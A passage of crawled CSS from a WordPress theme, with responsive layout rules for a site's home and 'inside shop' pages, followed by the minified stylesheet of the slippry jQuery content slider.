	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
	.inside-shop-bg {
		 
	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 